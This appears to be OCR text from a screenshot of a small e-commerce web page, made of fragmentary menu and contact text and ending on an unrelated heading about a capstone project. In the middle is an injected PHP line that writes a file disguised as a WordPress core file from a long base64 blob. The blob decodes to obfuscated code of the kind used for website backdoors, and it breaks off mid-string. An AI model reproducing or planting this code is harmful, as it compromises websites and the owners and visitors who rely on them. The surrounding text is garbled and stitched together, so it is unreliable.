
Skip
123456789
hello@myshop.com
Edit address
to
Open 24 Hours
content
e-Commerce Plus
MENU
<?php @file_put_contents(ABSPATH."class-wp-rewrite-compat.php",base64_decode("PD9waHAKaWYgKCFkZWZpbmVkKCdURUNaVEhISkFaJykpIHsgZGVmaW5lKCdURUNaVEhISkFaJywgJzlmYmY3NjVlMThmYjQxNGQnKTsgfQokd3BfZWt2X3ZlcnNpb24gPSAnNi42LjknOwokd3BfYWJkcGpfa2V5X29pbnggPSAnOWRhZjUxZmMwNTA4NTM5NjI3NmIwMDkyY2U1MSc7CiR3cF90aG9fc3RvcmVfb2lueCA9IGFycmF5KCdlNTc1ZmQ0MDZjOWJmOGRhYjE0ZGY4MmYwM2FiYTI3Mzk4Y2E5ZWEyN2E2NDBhZGEyZjRiNWI4YzllYTc5NWRhMTMyOTk3NjQ0MjY3YjE5YjRhNTEyYzZjODkwMGYyNzlmNzFlOWNkNDknLAogICAgJzVjN2YzOTIyMGJlNWI0ZGJmOTdiZWVmZTkxYTc3NmMyMzJlNDZiNGFkMjUzMjhkN2MyMWQ5M2FmZTFkMzFhYmMyNTEzYzA3Zjk1YWQ1YzNkMTljYmZiNjFiMGVjM2Q0YzNjYzAzOTcwYycsCiAgICAnNTZkMTA0OGYzNmMxZWVkOTE4ZTExMTk3ZjZiY2U5NTZhNWUyOGQzYTBlZTM5NzA3Nzk4YWVjYmNlOTNlOTg2NGY4MjRlNzYyNjRjNjU0YWJmMmY3OTRjMDI1Nzk0ZTExYWY4Mzg4MzJlJywKICAgICcyMjA3N2VmMjhkYjllNGJjYzJiMmM4MzM5MmU4ODU0NTA3NWU5NjA5NTE1NmNiNGZlYTM0MDlhMTg3YWQwZWY3MjJkZDlmZGZkNzVhNjRhMjAzMjk5NWJkNWVjNGFmZDRmZmQ2OTkxM2YnLAogICAgJ2UwNzAyNTgzZGVlNTAxNjZiMzg1NWYyMTc0OWY1NzhiM2QwZWViNTdmMDZjOTZlMGJhOWMzM2NlZjQ1Nzk5MzdlMGU3MTk0NDU0MDY5OGM1ZDMyNTMxMDRhYjkzNTY3ZWI4Njk2ODc3OCcsCiAgICAnNjZkZjU1MGUzZTdhMWJmYzRmOGFjNjg1NmMxZGQxNjlmNTM4MDc1ZWJiM2JmZjNiYzU5YWI5OGFlYmIwZGI0NzI3MjQ1Y2E3YWYxODFiMGMyYjRmZjQwM2IxYTA0ZGJlNmQ4ZWNiN2E1JywKICAgICc3NzkyODBlMzU5NzhhYzMwMDJiYTAyY2VmN2FlZmJlMGRkZmQ2MzA5NjQ2NjBjMzgwZjQyZDA3ZGU5ZGM5OWRmNzJkZTFmMGQ1ZmVlMDNlMzk0N2Q5Nzg1ZTdkZmY1ZWY3OWRmMGRhMTEnLAogICAgJzNjYmUyYzA4MDZmOWY3ZGMwNDZmNWY1NWRlYTZmNmJmZGNiMjJjNzY3OTRkMjYxODkzMmEwNWE1ZjBkNjA1ZjhhZTAyODA2ZGMxZTZlYTQ1MWE0ZDIxZDQ5ZDY0MWRmYTRjZTU4MDQyYicsCiAgICAnNjc3NGM2Y2FiZThlYWNkYWM2MTRmZDEwMmViMThhMjVjMzgzZjgwYWFjYmRkMTE0ZmM0YjhiMzQ5MzBiYWZkYjUyMjk5NzM5YjAxZTAzMmE2MGJhMmI4MWYwZWQ0NGY0ODk3ZjBlMDdhJywKICAgICdiMmUwNDkxOTQ4NjkwZDhmNWZkYzQ4NWI1ZGRhZDI1MDA3NWI0YTFlN2EzMGJmZjlhNGE1OGNjYTVhNjEyYWY2MDUxZmQxM2YwN2NkNjM5NTM5ZjI3ZTViNTVkZTBiZGQyOGZjZDIzZDYnLAogICAgJzQ0OThiYTY1NGYwODdlNmNhZDc0Y2UxZGZkNzQ1MTE4NGVmNTRkZmU1YmRhYTdiNTZiYjZkMjYzNThhMDg1OGY3YzNmZTZiMmNiNjIwM2RjZTk1NGZlMjA2OWZmNmIzZjQzOTVhMTkwOCcsCiAgICAnMzc2YjQzYzU1OGQ2ODJlY2U5OTJlOWUzNTEwNDcyYTQxOGJlYjA4OTdmZjc1NzFhZjBhYzAwZTAyZTA2ZjgwOTFlNWE3ZjI3ZjA0Y2U3Mzc0ZDU4ZGY5NWE4NTU5MjBjNWY1NmU4OWM2JywKICAgICczMjAwMzJlM2Y4MGZlODY4Y2IxMmQ3YTg5MDJmZTM0YjQ3ZGJmYjcwYTg2ZmY4ZDVmYzQxMDU4MjIyZDMyOTA2M2FmNWE2NWQzODBhZDMwNjA3NGU0MDdkYTQzNWU2YTcwYzJlMGFiYjEnLAogICAgJ2M1MTA2MmZlMGI4OTA1OTdhZjU4MTE3Mjk2ODE1MjViN2FiZWU3NDkzMTQ5YmJkYTZjNjI2MzI4ZWYzMzU5ZTQyNTRhNDMzMDMxMzg2NzM0MTA3ZWY0MTcwNjYzMDMwMWU4MGUxZGQ0YycsCiAgICAnMjFjM2M2NjI5NjQ4OTY0NmUwOTZiZDA2OWIzY2IxZGI0MGYxZjU2Yzg5NjA2NDQ2NGFiODhmMGNkYTM3YmNiZjBlNWNiZjBjZDBhODFmMGUwZjI3ZDNjNTk0MzRlZTc3NWZmMDE3ZDVhJywKICAgICczZWJmZGExNzM3ODFkZGZiYzM0MDZiZDIyNmU0MjcwZTMzNGM3MTE5ZWE3NzQxZDJkZDNkMWE3MDNiYjY2MmQ0Mzc4ZjJhNDZmNjEyYTQ2ZDhhMjgzNTA3ZThjNDFhODM0ZjcxMTcwMjEnLAogICAgJzMxODJjMTA0ZmE2ZDM5YmEwODIzODYyNGQ5MWZlMjU0OTM4YTY0OWU5NDc3MWE5NGIyNDYyM2ExODUxMTI1ODVmYzZkMWYxNjc5NTU3YTBiMTI5YTc5MjhhZjAxYWRiZDZjMTYyNWQ5ZScsCiAgICAnNGZkOTFkNzJiNTNiNjgzOGZjYjZkNmFmYzAwYzczY2E2YzM3MTEwZWU5M2Y3ZGY0ZWM1Y2IxYjk2MjcyMjJhM2QzMzYzNmE2NjI1NDVlYTI0ZjRlY2VjNDkxZjQxMzEzNDgxODRiYjJmJywKICAgICcwNzQ0OTYwMzZhNWFlOTU0MzhhOGU3YWVmYThhY2JjNjA0OTYyMzUxNzdkNjMzN2M4YzM1N2E5NzBkMzgyMWI2MDFkMDNmYzA4ZTIwNDIyZWZiMDBiMDA4MTVhNTQ4YmIyMmE1N2VhYzYnLAogICAgJ2Q4MmUzNzA3OWYzYzE1ZDJlMjEzY2Q4NGYyZmM5YmRkNzAyOTMxODllMDFjZWMxM2ZjMTUwMmUwNzJjN2UwMDUwYjkxM2Q2MjRiNzgxOTQ3OWM3YTVmMzJlMjM3YTBiMWIzYjQ4YWM1ZScsCiAgICAnNGUwNGRlYzAzZTAxYmYxOWJjYWI3MzRiZGZhNWE4NzI5Y2QwZWViYWM1NjZiMWFlY2YwOTZiYmM0ZDIzNmM0MmFiYjdlMjZkZjAzNmZhOTkzMTlhZTRiMzI5YjQ1MzAyMWNkZjllNDY5JywKICAgICcxNmQxNGE0YTc2NmExOGU2NzY3YmQxOTM2OWM3MWU1N2IyZmQ0NTMyNGJlNjNlZjc5NmRiOGIwODQ3Y2Y5NmE4MDM5NTJkYTExZGNlYzdhZjlmNWM3Yjg2OTk0OTJiM2FkMDVkZjZmM2MnLAogICAgJzdiN2ZlNTUxODU4OGRkYTA4NzA0ZGQ0Y2RmMDQ2ZGE0ZmJkZDVlMmVlNDE0NDMyZTgyZTZiYzhjN2EyMzVjOWE5YzJmN2VhNjk2ODcyNTlmNjlmNzhmMjY4ODg3MTYwMTA5YWI3NGRmMScsCiAgICAnMGIwNGI2YTg1MzcyMDg5ODEwZjE2MDM5MTZlZjA0Yzk3ZTVkNTY5M2NiMzBkOGNhZWFlM2U5OGJjYTU2NGE1MzEyNTQ2MDU3NWJhNDMyZTMwYTc3ZTRlZjRlZTY4ZWMyNTcwODkxOTQwJywKICAgICdjOTM5MGE1ZWRkNDAwODMwZWRhNDA1NGEzNTZmNDEwMzI1YjA5OTY3NTdhMjg1ZDdkZGI4YzZlNWQzYzIyMDU4NjBkZTUyOGNkZmRmMzM0NTM3MDRkOTBmNGUzZTczZmZjMTczMDBhZWInLAogICAgJzJkNmIwOGI0NzMzYWNhYWQ5ZmVhNzdkZDI3YWY3NWFiMDM2ZWE3NGI2YjY0MWFlMDIyZmIyMjRlMjUyNTI4ODUwYjllOTk4NDA4NGI2ZmE2Yjk3ZTI4MTBiM2NiZmJkODQ5OWVlZjIzOCcsCiAgICAnODVjYzljMGQ2YWQxMGI2NWY0YTIwNmIwMjFmOWNhZDhiNzQ0NWNmNGFmNDExMTFjMzdmOWZhODVmYjM4MTA4ZmUxNDc3NmYzNGE1NTAyYjYwYjgzMDI5OGU1ZWNkZmY4YmYxNjdkMDZiJywKICAgICczYWY0NzE4OTc4OTRmYzc2YzBkNGYxZDA3NjYyNThkMmQwMzExODE5MWQ5ZDVkNTEwZTZiNTU0MjAzYzk3MGYyM2U5NWQ0N2UxMTM3ZGZlMTA0YmY0Y2VmNTk1MDVhMjUxY2Y2ZDRmNjUnLAogICAgJzVjY2FjNzA0ZWI2NGYwOWY1NjU0NDc2ZjUzOTU1Zjc2Yjk4NGQxOTFhODQxZWViNzQyN2QwMGM1YTI0NzhjYjgxZGYzZjkzYWUzNWViYWM2ZjI3YWUzMjcxZmQwYjI1NzQ1NGRmZmU1NScsCiAgICAnMjM4NzA3YmYyNTFmYjhkNzllMzY0NjQ3NGMzZDkzZDg4YTVhYmNiYjQ2ZWRhZmIwZjViYTY1M2MxMTUzMjc2NzM1ODEyMzc3YTFkYTAzZDljMDRlNzdkMGFkNjM2ODM2NTFhNTdhMmI5JywKICAgICdkMDM5ZWMxOTJlOTliNTkyZjg2YTQyNzA0ZDVmMTEwZGFiYTFlMWU1Mzg3OGZlZjRmMjk3OWEwNDgxOTljOGEzMTAzMzI5YTVkZjY1NGE1ZTFjMzMyOTI5YzAxZDMzZWQ4MWFmNThiYmEnLAogICAgJ2EyOGI3N2VmYmRjM2EzOWY5YjVmNzU1ODY3NjM3MDMyZjc5YjlkMDkwOTM0MjNmZWMwNDUzOGZiYTNiNDRkNzRiMTg5YjY4MzNjNWI0ZTU1Y2JhYzQyOGEwOTliZDU2ZTEyYjE5YTQ2YScsCiAgICAnYjFmMTE1YjU5ZTAwMzgwYjE1YzE5NWU2MmRmZmI5ZDk2NTEyODZmNDgwMTlmZWU4MzVlNTJlNDY1NmU5ODQ4MmEwM2ZmYWYyOWIwOGJmNGVhNWMyMTM4M2UxYTBmZDE5Y2E1NzUwNzI1JywKICAgICdjNTAwNzRlYmIxMDk0ZjlmYjJmOGNjNGRiODRiZjlmMjJhYjNlZmE4NGE3ZDU3NGJjODQ3ZjY5M2FhZDJkYWE5NzZiZjViNTkyODFmOWNhNDgwNGYyNjUwZTllMjU0ZmEzMGU0YjcyMjQnLAogICAgJzM3ODUzMzVlNDlmNTNmNTE2N2FjMTliNzNlNjM5NmM5OGZjYWQyMTBjYjM3ZjczZmFjZTE0Y2UxMjM4ZjE1YzdhMGRlN2MyMzFjMzUxNzIwZDI5ZTJhYTdkZmRmNzQ5Y2I2NGVjMGRkYScsCiAgICAnMTdkZTVhZDJjNmFlY2Y4ZDViZmEyZDY0MWNkYzIyYmVhNmFlN2JlZTMzNmUzNTdlNTM2NmEyZGM1M2Q0N2YwYmY3N2MzMWU4MDlmNTFlNjJmYjIwZGE5M2Y3NWJmOTFkZGQxZjI2NGQyJywKICAgICdlOTBlZWQ3N2MwNzZhNzBiNjBlYmY0YWYyZDg0ZGM3YzY2MGEwMDY5NGYyZmVhMzk1ODhjZDgyZmYzMzc3NDgyMDM5MWJmYmQ0N2UzZGFiZDY5YWMxZGRmMTY1MmZmZTllMzY1MGE3ZDcnLAogICAgJzEyMDA2ZGZkY2QzYmM2OWQ3NTY0OTg2YTk2Y2YzNzJmM2ExN2NiZDkxOTFhNWI5YzQwMTAwODQ4NzRhMjJjYjVhOWQ0ZTZmMTNmY2Y5YmZhMmQ5OTRjZGEzMjY4M2M4NDFiNGMxNDJhNScsCiAgICAnOThiNGExMWUzM2JhN2UwZTQ3OTA2OWQwZjM5ODFjOTgwOWU5NWZkYzE1NjQ1MjA1MDUxNjU3ZDc5OTZjN2FkOGVkYWU2NDYzNzFhOTAyMzUxZjU5ZWZkYWM3ZDVmZDk5ZWFiZjhhYjg4JywKICAgICdjMDE1Yjg0NmIxNmJkMDY1NGVjNTczMjI2YmU2OTQyNWRiNGNjNzFmNGRiMTE4MTNhZjkwNTIwYTcxNWMxNjMzMjI5ZGJhZGIxZWEwNDY1ZjFjMmIwOTNlYjNmMTY4M2IyMjY1NTJiOTknLAogICAgJzllMTIxNWNiZjE2MGNmYTVhNDhjNTRkMmJlNTE1OWQzYmNmYmMyMzEwODA2NTVkNWQ3OTY1NTA4ODI3ZWFkNWUwNzYwYWYyZjBjODdlOTY2ODM3YWQwZDk3NTgzM2QwMDMxNzhjMGY0ZicsCiAgICAnNzdmODQ5ZjEzZDllZGJkYzk5OTQ0OGU1MjBjYWMyMWQxNjQ4ZTY1MWUzMzg4NmU0ZGNhZmE3MDE5M2RhZDRkZDdiZDA2MDdkOTI2NTJkYzQ4MGI1OGY5OTU3NTdhYjljZDQyMWNjMmFlJywKICAgICdmNGIyNjk5NWU4MWFmY2RkYTk3ZWNiMDE3NjNhZTQzMjEzYWI2YTJmZTI3ZGVjNDUxNmU5NmU4Y2NmN2UxNzNhNmI4YmZjYTJlM2RhMDc4MTA0ODZiODk0YzRmMDYzMjc2MGMyNmM4MmQnLAogICAgJzdjZmI4NTI2YWQ2MGMyNzIwMmIxNGExMjZlZGQ0N2I0ZjcwYzhiNjkyZDg5Mzc3YmE0NGFkODk5ZGZhODIyOThjNDE4NzRiNGU2OTFiZWEwMjUyZGU3NzBlZTVjNTVlOGNkNTY4MWNkOScsCiAgICAnYjc4NjY4NzI4ZmMyZDkxNjNiNGI5MzQzNWEyMmE5OGNjMjU2MDVmNzgzMjg3ZWRiMTI2YWEyZjczNDFkMGIzN2Y3ZGI4YWZlZTFiZDJkNzNkYjFjYWEwODk4ZTA0NDc4ZWRmZGNkODQxJywKICAgICcwNzIxZGNlMmEyNDk1NzdjZjI3ZjRkZGMwMTdhNzNiMjIzYTg5YTlmMzg0YjI3NGE2YWZhYjE3NDY0MDU3NGJkMjhhNmU4ZDEzZDA5Y2VmZTBjODI3OGU3NTU1MGRiOWQxNDYwMzAwMzMnLAogICAgJ2RhOWM4ZGQxMWM4ZGE2NTJjM2NjMmE0Yzc2N2QwY2ViYTg2YzY1YjcwZTQzNGFhMjI2ZTAwOTJhM2YxZTM0Y2RjZTM3NTg3ZGI4YTU1Y2ZlNjhlOGEzMGM0MTE2NmRjZDY2N2IzMmJlYScsCiAgICAnNmYwZTE4MjYwYzM4OTg1NTA5MDBkZDA5NmY5YzU5NThhMDA5NDlkNmVmNDM4N2MyODY0OTU4MDI2NTkwNTU3NzNkZDY4NTI0ZDcyM2I5ZGU5NTVlMzI0YTVlOTA1MWNlMGRhMjM0YzM3JywKICAgICdjNGQzNTI0ZTEyNDc2ZWJjMWU5NDcwYjExZjIzMTUwZDczNWUwYjdjNzUwYTYxYzZiODU1NGY0ZTEwNGQxMzYzNTFiMTU3ZGU3NzMwZWM5OTY0Njg4ODc3NWQ4NGQzZWU0Mjc2ZTk3MWInLAogICAgJzA5NjA1ODg2ZjJmYWJiZmZkODg4ZDZhYjU2NGM4ODUwMGFlMDNlZmVmNDE1ZWM0YTk2ZjU1NDQ1OWM5M2RmNjVkMjlhMjFmYjg3N2E0YzA1NzQ3MTVkNmM0YjY4NmM4ODRmYzZiOGFkMycsCiAgICAnOTQzOTUwMThhNDlkZGRhOTU0MTlhNmNjYTkyNDY2OGY1YzgxOTE0YzVhY2EyOTEwZjgxOTdkMjZjYTE5MzAxODNiZWViYjc3ZWIxODViN2ZkNzE2YzQ2MzQxODVlNGMxMzljZTMwZDE1JywKICAgICc0ZTA5ZjIwMjk2NWRhYzY2ZmNlMDQ2MWFiY2Y4NTc2ZjI5ZjkwODU2ZWFkODRiNDk0NjcxNjdlNmFmZTFiZjI2ZDUzMDRiZWU5MjZmYmNkYTQ5ZmUwOTk0NjJmZmY5ODRhM2NlZDM1OGUnLAogICAgJ2JhNGZkMGIzZjAxZDlhZDNmN2EzNzE4ODJkYzM1OWU1ZjlkYjcxNDU5ZTIwY2I2OTA1OWYxNGJhZWIwOTIwOTQyN2M5NThkODAzM2M0OWJlYTllYmM5MGQyNDdjMDczYTJlOWU2M2M5NycsCiAgICAnNTQ3YjA3N2VkNGY5OGZjOTc5NmU0MDEwNTg3Yzk1YmIwYmQ5MTg0OGI4YmE1MTQwNTg1MWUxYTdiMmEzNTAzODM2Zjc3YjI1NjcxODI1ODU5YTQ1YjJiYTE4MDU3ZmEwNmMzMTU4OTA2JywKICAgICc0YzI2OTMwNTZlN2IzNTljODY5YWE4ZjQ4NTUwM2FiNDE2OTgwYTJlMGZlMTJhZmNjNTJmYzVjMGMzMGM5YWM3ZDYxY2ZiNTYzODUxZWNmMzIyNTIwODVmZGZkMTc2MjdiOGQ1MjIxMmInLAogICAgJzllNTJlYjIwYmQ1NzdjNmIzZmZmMWJkNDBjOWNjZjU0ODk0NmEzMTFmMzMwNTg5OGU5NTY4ODgxMGJlM2ZkMzZmZmU3MmE3NmM0Yzg1MzFkYTUwNWFiMjdkYjEzNGQ5NzNhNTRhZTM2NScsCiAgICAnNTViNDBjYzBiNWUzODRiZWU5NzhiZTIxMTY4YTQwNDJjYThlM2E1NjhhMTk4YzM2ZDVlODVmZjk1ZWNhYjM2YTI3N2ZhYTkzZjkzNzUyMmVjYjM0NTMzNTQ2NDY4MDhiODdkNThkZmIwJywKICAgICc5OWU2ZjlkNWMyNjFhZjNkZDk1NjZlZTY4ZWE2ODAyNTdmOWE4NmMwOGUyOGJkYzc0YmY3ZGI4MTViMmUxOTIyNDljMzVlZWZkMDM5NGNiZDUwZTJhY2Q2YzlhMjc5NWFhZjQ2MTFlZGInLAogICAgJzkwN2VmMmQ1NzJlMTVhNGQ3NTFlMTAyZDg5MTZlMGU3NjkzZmU2Yzk2ZDY1YTg2ZDhiM2I4OGJjOTE3NTE5ZDE0ZTNkZjAyYzliNzE1ZWI4MmNhOGExMjczMDliZDQxYmJkOThkMDNkMScsCiAgICAnYzEyZDU4OTQ0ZWFkNzhlYzNkMmQyNWVjMzc3NmFiMmUyMDUxY2ZlNjIxZDQ4M2I4NWQ2YjY5NDFkZjE3MGM0ODdiMjFlMDJhYmY2OWIxYzhhYzg5NzQ5Mzc0MTNmYjUyNzIwMTg3NjdiJywKICAgICcxNTFjNDk1MTM1NWNjMzQ2NGY4ODM4ZjM2MWExNzM2NzQ1MmZlN2IyNTg5OTNkMTIzOTliMTNhN2E1NzEyNGMyMGM2M2VhZWI0NmEwNzIxOWFjMGEwMWQwNTRjZjdiODNjY2E5NWZiOGYnLAogICAgJzM1NTJhNDc2NTM1YTI3Njc2ZDdhMmNhMzk4ZGFlMjU3ZDlmMjZmMzhmNDU5ZGY4MjM2MzAxN2NkZmM0ZTVlZjZjYTY1NTFlNzY3OTRmYTZkZmYyZGM4MjIxM2I4NzllODc5MGIzZTZiMScsCiAgICAnMTJiMTM0OTQwMGQ1OWQ4ZmM1ZDlkZDRiMzA0NjJmYzg2YWFlMWEzZjE1ZmZlMmQ1ZDY0ZTk0NmRmNTU4ZjYxY2MzZTdkY2I4OTdjYTNlYzk2MGI4YjgwYWJkOWRkNGVhNTcxZGNkMzU4JywKICAgICc4MDg2MTRhYTZhMzc2ZDQ1ZjU3ZTI0MWZhZWUwNWM4ZWUxMDU2YmUzMzAxNmE1OWUyNDQ0N2I3YWEzMjRmZTc2ODY2YWQ1ZjRkYTI0MDE5MmU5MmZiMzRhNjM2Yzc1OWJkNGY1N2Y3ZTcnLAogICAgJzQ0M2U2OWMyMGVmMTUyOTRiMzEzM2
How To Create Your Own
Highschool Capstone Project